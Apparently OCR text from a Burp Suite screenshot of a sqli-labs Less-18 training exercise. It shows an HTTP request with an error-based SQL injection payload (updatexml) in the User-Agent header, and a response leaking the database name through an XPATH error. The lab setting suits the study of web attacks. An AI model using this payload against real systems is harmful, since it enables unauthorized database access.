 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.65.128 ?
请求
Raw 参数 头 Hex
POST /sqli-labs/Less-18/ HTTP/1.1
Host: 192.168.65.128
Content-Length: 38
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.65.128
Content-Type: application/x-www-form-urlencoded
User-Agent: 1' and updatexml(1,concat(0x7e,database()),1), 1, 1) #
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.65.128/sqli-labs/Less-18/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=admin&submit=Submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username :
Password :
Your IP ADDRESS is: 192.168.65.1
Your User Agent is: 1' and updatexml(1,concat(0x7e,database()),1), 1, 1) #
XPATH syntax error: '~security'
SUCCESSFULLY
LOGGED IN
完成 1,798 bytes | 1,031 millis